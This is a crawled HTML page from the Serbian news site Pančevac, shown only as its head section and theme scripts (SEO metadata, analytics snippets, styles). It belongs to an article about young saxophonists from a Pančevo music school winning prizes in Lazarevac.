

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://test.pancevac-online.rs/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/
body_size: 265523
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sr-RS"> <!--<![endif]-->
<head>
    <title>ODLIČNI REZULTATI MLADIH PANČEVAČKIH MUZIČARA Prvaci Teodora, Hana, Aleksandra i Strahinja osvojili nagrade u Lazarevcu na Majskim susretima! FOTO - PANČEVAC</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://test.pancevac-online.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script src="https://www.google.com/recaptcha/api.js?render=6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q"></script>
   
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pancevac-online.rs/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ODLIČNI REZULTATI MLADIH PANČEVAČKIH MUZIČARA Prvaci Teodora, Hana, Aleksandra i Strahinja osvojili nagrade u Lazarevcu na Majskim susretima! FOTO - PANČEVAC" />
	<meta property="og:description" content="Saksofonisti pančevačke muzičke škole Jovan Bandur iz klase profesora Srđana Paunovića predstavili su se juče na Majskim susretima mladih muzičara u Lazarevcu i ostvarili odlične rezultate. Nagrade su osvojili učenici prvog razreda Osnovne muzičke škole. Strahinja Jaćimović osvojio je  nagradu u pretkategoriji, a Teodora Ninić, Hana Jaćimović i Aleksandra Ninić nagrade u prvoj kategoriji. Klavirska [&hellip;]" />
	<meta property="og:url" content="https://www.pancevac-online.rs/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/" />
	<meta property="og:site_name" content="PANČEVAC" />
	<meta property="article:published_time" content="2023-05-23T07:40:59+00:00" />
	<meta property="article:modified_time" content="2023-05-24T10:12:54+00:00" />
	<meta property="og:image" content="https://www.pancevac-online.rs/wp-content/uploads/2023/03/Muzicka-skola.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mirko Popovic" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisano od" />
	<meta name="twitter:data1" content="Mirko Popovic" />
	<meta name="twitter:label2" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pancevac-online.rs/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/","url":"https://www.pancevac-online.rs/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/","name":"ODLIČNI REZULTATI MLADIH PANČEVAČKIH MUZIČARA Prvaci Teodora, Hana, Aleksandra i Strahinja osvojili nagrade u Lazarevcu na Majskim susretima! FOTO - PANČEVAC","isPartOf":{"@id":"https://www.pancevac-online.rs/#website"},"primaryImageOfPage":{"@id":"https://www.pancevac-online.rs/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/#primaryimage"},"image":{"@id":"https://www.pancevac-online.rs/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/#primaryimage"},"thumbnailUrl":"http://test.pancevac-online.rs/wp-content/uploads/2023/03/Muzicka-skola.jpg","datePublished":"2023-05-23T07:40:59+00:00","dateModified":"2023-05-24T10:12:54+00:00","author":{"@id":"https://www.pancevac-online.rs/#/schema/person/ea0fc5fd12594dd1ecd1bca11ddfbf69"},"breadcrumb":{"@id":"https://www.pancevac-online.rs/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://www.pancevac-online.rs/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.pancevac-online.rs/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/#primaryimage","url":"http://test.pancevac-online.rs/wp-content/uploads/2023/03/Muzicka-skola.jpg","contentUrl":"http://test.pancevac-online.rs/wp-content/uploads/2023/03/Muzicka-skola.jpg","width":1600,"height":1200,"caption":"Pančevac"},{"@type":"BreadcrumbList","@id":"https://www.pancevac-online.rs/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pancevac-online.rs/"},{"@type":"ListItem","position":2,"name":"ODLIČNI REZULTATI MLADIH PANČEVAČKIH MUZIČARA Prvaci Teodora, Hana, Aleksandra i Strahinja osvojili nagrade u Lazarevcu na Majskim susretima! FOTO"}]},{"@type":"WebSite","@id":"https://www.pancevac-online.rs/#website","url":"https://www.pancevac-online.rs/","name":"PANČEVAC","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pancevac-online.rs/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"https://www.pancevac-online.rs/#/schema/person/ea0fc5fd12594dd1ecd1bca11ddfbf69","name":"Mirko Popovic","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.pancevac-online.rs/#/schema/person/image/","url":"http://1.gravatar.com/avatar/1c81ffaec27edb17bff7e89001a0da00?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1c81ffaec27edb17bff7e89001a0da00?s=96&d=mm&r=g","caption":"Mirko Popovic"},"sameAs":["http://Pancevac%20"],"url":"http://test.pancevac-online.rs/author/mirko-popovic/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod" href="http://test.pancevac-online.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod komentara" href="http://test.pancevac-online.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod komentara na ODLIČNI REZULTATI MLADIH PANČEVAČKIH MUZIČARA Prvaci Teodora, Hana, Aleksandra i Strahinja osvojili nagrade u Lazarevcu na Majskim susretima! FOTO" href="http://test.pancevac-online.rs/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/test.pancevac-online.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://test.pancevac-online.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://test.pancevac-online.rs/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-newsletter/style.css?ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CNunito%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A700%2C400%2C500%7CNunito%3A400&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://test.pancevac-online.rs/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://test.pancevac-online.rs/wp-content/themes/pancevac/style.css?ver=12.1.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://test.pancevac-online.rs/wp-json/" /><link rel="alternate" type="application/json" href="http://test.pancevac-online.rs/wp-json/wp/v2/posts/268448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://test.pancevac-online.rs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://test.pancevac-online.rs/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://test.pancevac-online.rs/?p=268448' />
<link rel="alternate" type="application/json+oembed" href="http://test.pancevac-online.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftest.pancevac-online.rs%2F268448%2Fodlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://test.pancevac-online.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftest.pancevac-online.rs%2F268448%2Fodlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LRYCGQ5SGQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LRYCGQ5SGQ');
</script>
<!-- (C)2000-2023 Gemius SA - gemiusPrism  / pancevac-online.rs/Default section -->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = 'coKQ.cMmd5Fb9P17P31mPablj1MsIts_MMjW0iYC.OP.r7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};
gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('gemius_init'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event'); gemius_pending('pp_gemius_init');
(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
gt.setAttribute('defer','defer'); gt.src=l+'://gars.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
//--><!]]>
</script>
	<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"615e908b42","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--doc-custom-color-1: #3A454E;--doc-custom-color-2: #2cc8b3;--doc-custom-color-3: #9BA1A8;--doc-custom-color-4: #eff3f4;--doc-custom-color-5: #f7f9f9;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/test.pancevac-online.rs\/wp-admin\/","wpRestNonce":"615e908b42","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"http:\/\/test.pancevac-online.rs\/wp-admin\/","wpRestNonce":"615e908b42","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","postId":220157};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/test.pancevac-online.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="http:\/\/test.pancevac-online.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili lozinka nisu ispravni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nisu ispravni!";
var td_email_incorrect="Email neispravan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodni (Leva strelica)";
var td_magnific_popup_translation_tNext="Slede\u0107i (Desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
